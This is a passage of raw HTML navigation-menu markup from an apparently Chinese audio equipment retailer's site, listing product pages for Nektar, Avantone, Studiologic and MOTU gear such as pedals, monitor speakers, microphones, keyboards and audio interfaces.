class="menu-text">Bolt合成器</span></span></a></li><li class="menu-item page_item page-item-13889" role="presentation"><a href="https://www.easternedison.com/brand/nektar/midiflex-4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDIFLEX 4 USB MIDI接口</span></span></a></li><li class="menu-item page_item page-item-17539 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/%e9%99%84%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">附件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17541 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/%e9%99%84%e4%bb%b6/%e8%b8%8f%e6%9d%bf%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">踏板系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8814 first" role="presentation"><a href="https://www.easternedison.com/brand/nektar/%e9%99%84%e4%bb%b6/%e8%b8%8f%e6%9d%bf%e7%b3%bb%e5%88%97/np-1%e9%80%9a%e7%94%a8%e8%b8%8f%e6%9d%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">NP-1通用踏板</span></span></a></li><li class="menu-item page_item page-item-8821" role="presentation"><a href="https://www.easternedison.com/brand/nektar/%e9%99%84%e4%bb%b6/%e8%b8%8f%e6%9d%bf%e7%b3%bb%e5%88%97/np-2%e9%80%9a%e7%94%a8%e8%b8%8f%e6%9d%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">NP-2通用踏板</span></span></a></li><li class="menu-item page_item page-item-8812" role="presentation"><a href="https://www.easternedison.com/brand/nektar/%e9%99%84%e4%bb%b6/%e8%b8%8f%e6%9d%bf%e7%b3%bb%e5%88%97/nx-p%e9%80%9a%e7%94%a8%e8%a1%a8%e6%83%85%e8%b8%8f%e6%9d%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">NX-P通用表情踏板</span></span></a></li></ul></li></ul></li></ul></li><li class="menu-item page_item page-item-2214 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avantone</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17639 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA传奇系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8829 first" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-10/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-10</span></span></a></li><li class="menu-item page_item page-item-24050" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-10a-%e9%99%90%e9%87%8f%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-10A 限量版</span></span></a></li><li class="menu-item page_item page-item-13896" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-10a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-10A</span></span></a></li><li class="menu-item page_item page-item-13899" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-100/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-100</span></span></a></li><li class="menu-item page_item page-item-11455" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-200-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-200</span></span></a></li><li class="menu-item page_item page-item-19522" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-400/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-400</span></span></a></li></ul></li><li class="menu-item page_item page-item-8827 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音箱</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2241 first" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/the-abbey-%e6%9c%89%e6%ba%90%e7%9b%91%e5%90%ac%e9%9f%b3%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Abbey</span></span></a></li><li class="menu-item page_item page-item-8856" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/mix-tower/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Mix Tower</span></span></a></li><li class="menu-item page_item page-item-17714" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/gauss-7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Gauss 7</span></span></a></li><li class="menu-item page_item page-item-14500" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/passive-mixcube/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Passive Mixcube</span></span></a></li><li class="menu-item page_item page-item-2239" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/mix-cube-%e6%9c%89%e6%ba%90%e7%9b%91%e5%90%ac%e9%9f%b3%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Active Mixcube</span></span></a></li></ul></li><li class="menu-item page_item page-item-8837 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%80%b3%e6%9c%ba/" role="menuitem"><span class="menu-item-text"><span class="menu-text">耳机</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2235 first" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%80%b3%e6%9c%ba/mp1-mixphones-headphones/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MP-1 Mixphones</span></span></a></li><li class="menu-item page_item page-item-14002" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%80%b3%e6%9c%ba/planarred-black/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Planar(Red) (Black)</span></span></a></li></ul></li><li class="menu-item page_item page-item-8834 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/" role="menuitem"><span class="menu-item-text"><span class="menu-text">麦克风</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2259 first" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/cv-12-%e5%a4%a7%e6%8c%af%e8%86%9c%e7%94%b5%e5%ad%90%e7%ae%a1%e5%bd%95%e9%9f%b3%e8%af%9d%e7%ad%92/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CV-12</span></span></a></li><li class="menu-item page_item page-item-14481" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/cv-12bla/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CV-12-BLA</span></span></a></li><li class="menu-item page_item page-item-2247" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/cv-28-%e5%b0%8f%e6%8c%af%e8%86%9c%e7%94%b5%e5%ad%90%e7%ae%a1%e5%bd%95%e9%9f%b3%e8%af%9d%e7%ad%92/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CV-28</span></span></a></li><li class="menu-item page_item page-item-2243" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/bv-12-%e5%a4%a7%e6%8c%af%e8%86%9c%e7%94%b5%e5%ad%90%e7%ae%a1%e5%bd%95%e9%9f%b3%e8%af%9d%e7%ad%92/" role="menuitem"><span class="menu-item-text"><span class="menu-text">BV-12</span></span></a></li><li class="menu-item page_item page-item-14488" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-1</span></span></a></li><li class="menu-item page_item page-item-14505" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-6-classic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-6</span></span></a></li><li class="menu-item page_item page-item-14511" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-6+</span></span></a></li><li class="menu-item page_item page-item-2257" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-7-%e5%a4%a7%e6%8c%af%e8%86%9c%e7%94%b5%e5%ae%b9%e5%bd%95%e9%9f%b3%e8%af%9d%e7%ad%92/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-7</span></span></a></li><li class="menu-item page_item page-item-14535" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-7+</span></span></a></li><li class="menu-item page_item page-item-14542" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-40/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-40</span></span></a></li><li class="menu-item page_item page-item-14548" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/cr-14/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CR-14</span></span></a></li><li class="menu-item page_item page-item-8857" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/cdmk/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CDMK</span></span></a></li><li class="menu-item page_item page-item-14475" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/kick/" role="menuitem"><span class="menu-item-text"><span class="menu-text">KICK</span></span></a></li></ul></li><li class="menu-item page_item page-item-14559 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%85%8d%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">配件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14553 first" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%85%8d%e4%bb%b6/av10-mhf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AV10 MHF</span></span></a></li><li class="menu-item page_item page-item-14561" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%85%8d%e4%bb%b6/av10-mlf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AV10 MLF</span></span></a></li><li class="menu-item page_item page-item-14568" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%85%8d%e4%bb%b6/av10-mxo/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AV10 MXO</span></span></a></li><li class="menu-item page_item page-item-14572" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%85%8d%e4%bb%b6/ps-1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PS-1</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-473 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Studiologic</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17732 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa 电钢琴系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-28452 first" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-compact-se/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Compact SE</span></span></a></li><li class="menu-item page_item page-item-28457" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-compact-x-se/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Compact X SE</span></span></a></li><li class="menu-item page_item page-item-18632" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-x-piano-73/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa X Piano 73</span></span></a></li><li class="menu-item page_item page-item-18622" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-x-piano-88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa X Piano 88</span></span></a></li><li class="menu-item page_item page-item-18615" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-x-piano-gt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa X Piano GT</span></span></a></li><li class="menu-item page_item page-item-8914" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-compact-2x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Compact 2x</span></span></a></li><li class="menu-item page_item page-item-2559" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-concert-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Concert</span></span></a></li><li class="menu-item page_item page-item-2563" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-stage-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Stage</span></span></a></li></ul></li><li class="menu-item page_item page-item-17733 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/synths-%e5%90%88%e6%88%90%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SYNTHS 合成器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2565 first" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/synths-%e5%90%88%e6%88%90%e5%99%a8/sledge-2-0/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Sledge 2.0</span></span></a></li><li class="menu-item page_item page-item-8986" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/synths-%e5%90%88%e6%88%90%e5%99%a8/sledge-black-edition/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Sledge Black Edition</span></span></a></li><li class="menu-item page_item page-item-2561" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/synths-%e5%90%88%e6%88%90%e5%99%a8/numa-organ2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Organ2</span></span></a></li></ul></li><li class="menu-item page_item page-item-17736 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL 控制器系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3426 first" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl-88-grand/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL88 Grand</span></span></a></li><li class="menu-item page_item page-item-3430" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl-88-studio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL88 Studio</span></span></a></li><li class="menu-item page_item page-item-8990" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl73-studio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL73 Studio</span></span></a></li><li class="menu-item page_item page-item-9000" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl-mixface/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL Mixface</span></span></a></li><li class="menu-item page_item page-item-3437" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl-music-stand-%e7%a3%81%e6%80%a7%e8%b0%b1%e6%9e%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL Music Stand</span></span></a></li><li class="menu-item page_item page-item-3440" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl-computer-plate-%e7%a3%81%e6%80%a7%e7%94%b5%e8%84%91%e6%89%98%e6%9e%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL Computer plate</span></span></a></li></ul></li><li class="menu-item page_item page-item-17737 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">踏板及附件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3446 first" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/mp-113-pedalboard/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MP-113 / MP-117</span></span></a></li><li class="menu-item page_item page-item-3572" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/vfp-1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VFP 1</span></span></a></li><li class="menu-item page_item page-item-3577" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/vfp-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VFP 2</span></span></a></li><li class="menu-item page_item page-item-3578" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/%e4%b8%89%e8%b8%8f%e6%9d%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VFP3</span></span></a></li><li class="menu-item page_item page-item-17794" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/fp-50/" role="menuitem"><span class="menu-item-text"><span class="menu-text">FP/50</span></span></a></li><li class="menu-item page_item page-item-3582" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/vp-25/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VP Pedal</span></span></a></li><li class="menu-item page_item page-item-17796" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/ps-pedal/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PS Pedal</span></span></a></li><li class="menu-item page_item page-item-3443" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/slp3-d-%e7%a1%ac%e6%9c%97%e9%a3%8e%e6%a0%bc%e7%9a%84%e4%b8%89%e9%87%8d%e8%b8%8f%e6%9d%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SLP3-D 硬朗风格的三重踏板</span></span></a></li></ul></li><li class="menu-item page_item page-item-17746 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2555 first" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e5%b7%b2%e5%81%9c%e4%ba%a7/acuna/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Acuna73/88（已停产）</span></span></a></li><li class="menu-item page_item page-item-2557" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e5%b7%b2%e5%81%9c%e4%ba%a7/numa-compact-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Compact 2</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-493 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MOTU</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17814 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/digital-performer%e9%9f%b3%e9%a2%91%e5%b7%a5%e4%bd%9c%e7%ab%99%e8%bd%af%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Digital Performer音频工作站软件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17826 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/digital-performer%e9%9f%b3%e9%a2%91%e5%b7%a5%e4%bd%9c%e7%ab%99%e8%bd%af%e4%bb%b6/digital-performer-11/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Digital Performer 11</span></span></a></li></ul></li><li class="menu-item page_item page-item-17810 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Studio工作室系列音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30256 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/10pre/" role="menuitem"><span class="menu-item-text"><span class="menu-text">10pre</span></span></a></li><li class="menu-item page_item page-item-24135" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/828-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">828</span></span></a></li><li class="menu-item page_item page-item-29926" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/848-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">848</span></span></a></li><li class="menu-item page_item page-item-28026" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/16a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">16A</span></span></a></li><li class="menu-item page_item page-item-12438" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/8m-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">8M</span></span></a></li><li class="menu-item page_item page-item-4743" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/monitor-8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Monitor 8</span></span></a></li><li class="menu-item page_item page-item-4747" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/stage-b16/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Stage-B16</span></span></a></li><li class="menu-item page_item page-item-12536" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/24ai-24ao/" role="menuitem"><span class="menu-item-text"><span class="menu-text">24Ai | 24Ao</span></span></a></li><li class="menu-item page_item page-item-14325" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/8pre-es/" role="menuitem"><span class="menu-item-text"><span class="menu-text">8Pre-es</span></span></a></li><li class="menu-item page_item page-item-12466" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/828es/" role="menuitem"><span class="menu-item-text"><span class="menu-text">828es</span></span></a></li><li class="menu-item page_item page-item-4733" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/1248-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">1248</span></span></a></li></ul></li><li class="menu-item page_item page-item-17812 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">紧凑型便携式音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-21050 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/m6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M6</span></span></a></li><li class="menu-item page_item page-item-16151" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/ultralite-mk5/" role="menuitem"><span class="menu-item-text"><span class="menu-text">UltraLite MK5</span></span></a></li><li class="menu-item page_item page-item-10959" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/m2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M2</span></span></a></li><li class="menu-item page_item page-item-12414" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/m4-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M4</span></span></a></li><li class="menu-item page_item page-item-4757" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/microbool-llc/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MicroBooK llc</span></span></a></li><li class="menu-item page_item page-item-4749" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/ultralite-avb/" role="menuitem"><span class="menu-item-text"><span class="menu-text">UltraLite AVB</span></span></a></li><li class="menu-item page_item page-item-12569" role="presentation"><a 